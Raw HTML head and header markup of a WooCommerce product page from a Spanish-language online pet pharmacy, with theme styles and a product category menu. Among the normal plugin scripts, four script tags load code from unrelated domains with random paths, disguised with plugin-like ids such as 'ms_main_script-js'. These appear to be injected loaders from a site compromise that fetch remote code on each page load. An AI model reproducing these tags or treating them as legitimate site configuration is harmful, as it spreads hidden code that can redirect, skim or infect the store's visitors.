<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-responsive-text-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://mivete.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746401322' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://mivete.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746401329' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https:\/\/mivete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mivete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ms_main_script-js"></script>
<script type="text/javascript" src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mivete.com\/mi-carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"1","is_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mivete.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=9.1.2" id="woocommerce-tokenization-form-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://mivete.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://mivete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mivete.com/wp-json/wp/v2/product/16265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mivete.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://mivete.com/?p=16265' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mivete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmivete.com%2Fproducto%2Ftropical-limpiador-de-oidos-doble-accion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mivete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmivete.com%2Fproducto%2Ftropical-limpiador-de-oidos-doble-accion%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-99025244-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-99025244-4');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NJSQF153GH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NJSQF153GH');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://mivete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://mivete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://mivete.com/wp-content/uploads/2021/04/cropped-logo-mi-vete-2020-01-Copy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mivete.com/wp-content/uploads/2021/04/cropped-logo-mi-vete-2020-01-Copy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mivete.com/wp-content/uploads/2021/04/cropped-logo-mi-vete-2020-01-Copy-180x180.png" />
<meta name="msapplication-TileImage" content="https://mivete.com/wp-content/uploads/2021/04/cropped-logo-mi-vete-2020-01-Copy-270x270.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_374016-css" data-type="wd-style-header_374016">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -1px;
	height: calc(100% + 1px);
}

.whb-clone.whb-sticked .wd-dropdown {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(0, 172, 245, 1);border-color: rgba(209, 210, 212, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	background-color: rgba(126, 202, 0, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//mivete.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.3.1") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:transparent;
	background-image: url(https://mivete.com/wp-content/uploads/2019/03/boletin-mivete.jpg);
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#424242;
	background-image: none;
}

:root{
--wd-text-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title{
	font-size: 16px;
}

:root{
--wd-primary-color:#00acf5;
}
:root{
--wd-alternative-color:#7eca00;
}
:root{
--wd-link-color:#00acf5;
--wd-link-color-hover:#7eca00;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:#00acf5;
}
:root{
--btn-accented-bgcolor-hover:#7eca00;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}

	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-accented-brd-radius: 35px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 0px;
		
			}

	
	
			:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]),
			:is(.vc_section, .vc_row).wd-section-stretch {
				padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type="submit"], .woodmart-price-table .woodmart-plan-footer > a, #yith-wpv-abuse, div.wcmp_regi_main .button {
    background-color: #7eca00 !important;
}			</style>
			</head>

<body class="product-template-default single single-product postid-16265 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive elementor-default elementor-kit-9461">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_374016 whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/miveteonline/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/mivetecom/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-2606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2606 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/contactenos/" class="woodmart-nav-link"><span class="nav-link-text">Contáctenos</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://mivete.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://mivete.com/wp-content/uploads/2020/03/iconos-app-vete-15.png" alt="Mi Vete En Línea" style="max-width: 245px;" />	</a>
					<a href="https://mivete.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://mivete.com/wp-content/uploads/2020/03/iconos-app-vete-15.png" alt="Mi Vete En Línea" style="max-width: 245px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://mivete.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar Productos" value="" name="s" aria-label="Search" title="Buscar Productos" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Seleccionar Categoría					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Seleccionar Categoría</a></li>
							<li class="cat-item cat-item-321"><a class="pf-value" href="https://mivete.com/categoria-producto/accesorios/" data-val="accesorios" data-title="Accesorios" >Accesorios</a>
<ul class='children'>
	<li class="cat-item cat-item-1721"><a class="pf-value" href="https://mivete.com/categoria-producto/accesorios/accesorios-gato/" data-val="accesorios-gato" data-title="Accesorios Gato" >Accesorios Gato</a>
</li>
	<li class="cat-item cat-item-1720"><a class="pf-value" href="https://mivete.com/categoria-producto/accesorios/accesorios-perro/" data-val="accesorios-perro" data-title="Accesorios Perro" >Accesorios Perro</a>
</li>
	<li class="cat-item cat-item-1725"><a class="pf-value" href="https://mivete.com/categoria-producto/accesorios/accesorios-roedores/" data-val="accesorios-roedores" data-title="Accesorios Roedores" >Accesorios Roedores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1726"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/" data-val="alimento" data-title="Alimento" >Alimento</a>
<ul class='children'>
	<li class="cat-item cat-item-1737"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-aves/" data-val="alimento-aves" data-title="Alimento para aves" >Alimento para aves</a>
</li>
	<li class="cat-item cat-item-1736"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-conejos/" data-val="alimento-conejos" data-title="Alimento para conejos" >Alimento para conejos</a>
</li>
	<li class="cat-item cat-item-1732"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/" data-val="alimento-gatos" data-title="Alimento para gato" >Alimento para gato</a>
	<ul class='children'>
	<li class="cat-item cat-item-1733"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/alimento-gato-adulto/" data-val="alimento-gato-adulto" data-title="Adulto" >Adulto</a>
</li>
	<li class="cat-item cat-item-1734"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/alimento-gatito/" data-val="alimento-gatito" data-title="Gatito" >Gatito</a>
</li>
	<li class="cat-item cat-item-1735"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-gatos/treats-gato/" data-val="treats-gato" data-title="Treats" >Treats</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1731"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-peces/" data-val="alimento-peces" data-title="Alimento para peces" >Alimento para peces</a>
</li>
	<li class="cat-item cat-item-1727"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/" data-val="alimento-para-perro" data-title="Alimento para Perro" >Alimento para Perro</a>
	<ul class='children'>
	<li class="cat-item cat-item-1728"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-adulto/" data-val="perro-adulto" data-title="Adulto" >Adulto</a>
</li>
	<li class="cat-item cat-item-1729"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-cachorro/" data-val="perro-cachorro" data-title="Cachorro" >Cachorro</a>
</li>
	<li class="cat-item cat-item-1730"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/treats-perro/" data-val="treats-perro" data-title="Treats" >Treats</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1738"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-reptiles/" data-val="alimento-reptiles" data-title="Alimento para reptiles" >Alimento para reptiles</a>
</li>
	<li class="cat-item cat-item-1739"><a class="pf-value" href="https://mivete.com/categoria-producto/alimento/alimento-roedores/" data-val="alimento-roedores" data-title="Alimento para roedores" >Alimento para roedores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-62"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/" data-val="aves" data-title="Aves" >Aves</a>
<ul class='children'>
	<li class="cat-item cat-item-1704"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/alimento-para-aves/" data-val="alimento-para-aves" data-title="Alimento para aves" >Alimento para aves</a>
</li>
	<li class="cat-item cat-item-1705"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/" data-val="farmacia-para-aves" data-title="Farmacia para aves" >Farmacia para aves</a>
	<ul class='children'>
	<li class="cat-item cat-item-1709"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/especialidades-farmacia-para-aves/" data-val="especialidades-farmacia-para-aves" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1711"><a class="pf-value" href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/nutricionales-aves/" data-val="nutricionales-aves" data-title="Nutricionales" >Nutricionales</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://mivete.com/categoria-producto/conejos/" data-val="conejos" data-title="Conejos" >Conejos</a>
<ul class='children'>
	<li class="cat-item cat-item-1703"><a class="pf-value" href="https://mivete.com/categoria-producto/conejos/alimento-para-conejo/" data-val="alimento-para-conejo" data-title="Alimento para conejo" >Alimento para conejo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-143"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/" data-val="farmacia" data-title="Farmacia" >Farmacia</a>
<ul class='children'>
	<li class="cat-item cat-item-181"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/" data-val="aves-farmacia" data-title="Aves" >Aves</a>
	<ul class='children'>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/especialidades-aves-farmacia/" data-val="especialidades-aves-farmacia" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/nutricionales-aves-farmacia/" data-val="nutricionales-aves-farmacia" data-title="Nutricionales" >Nutricionales</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1850"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/caballos/" data-val="caballos" data-title="Caballos" >Caballos</a>
	<ul class='children'>
	<li class="cat-item cat-item-1851"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/caballos/shampoo-caballos/" data-val="shampoo-caballos" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-145"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/" data-val="gatos-farmacia" data-title="Gatos" >Gatos</a>
	<ul class='children'>
	<li class="cat-item cat-item-177"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/antibioticos-gatos-farmacia/" data-val="antibioticos-gatos-farmacia" data-title="Antibioticos" >Antibioticos</a>
</li>
	<li class="cat-item cat-item-1772"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/antimicotico/" data-val="antimicotico" data-title="Antimicótico" >Antimicótico</a>
</li>
	<li class="cat-item cat-item-1764"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cicatrizantes-gatos-farmacia/" data-val="cicatrizantes-gatos-farmacia" data-title="Cicatrizantes" >Cicatrizantes</a>
</li>
	<li class="cat-item cat-item-1776"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidad-bucal/" data-val="cuidad-bucal" data-title="Cuidado Bucal" >Cuidado Bucal</a>
</li>
	<li class="cat-item cat-item-1757"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidado-oftalmico-gatos-farmacia/" data-val="cuidado-oftalmico-gatos-farmacia" data-title="Cuidado Oftálmico" >Cuidado Oftálmico</a>
</li>
	<li class="cat-item cat-item-1760"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidado-otico-gatos-farmacia/" data-val="cuidado-otico-gatos-farmacia" data-title="Cuidado Ótico" >Cuidado Ótico</a>
</li>
	<li class="cat-item cat-item-1747"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/desparasitante/" data-val="desparasitante" data-title="Desparasitante" >Desparasitante</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/desparasitantes-externos-gatos-farmacia/" data-val="desparasitantes-externos-gatos-farmacia" data-title="Desparasitantes externos" >Desparasitantes externos</a>
</li>
	<li class="cat-item cat-item-200"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/especialidades-gatos-farmacia/" data-val="especialidades-gatos-farmacia" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1753"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/gastrocinetico-gatos-farmacia/" data-val="gastrocinetico-gatos-farmacia" data-title="Gastrocinético" >Gastrocinético</a>
</li>
	<li class="cat-item cat-item-1749"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/hepatoprotector-gatos-farmacia/" data-val="hepatoprotector-gatos-farmacia" data-title="Hepatoprotector" >Hepatoprotector</a>
</li>
	<li class="cat-item cat-item-851"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/kits/" data-val="kits" data-title="Kits" >Kits</a>
</li>
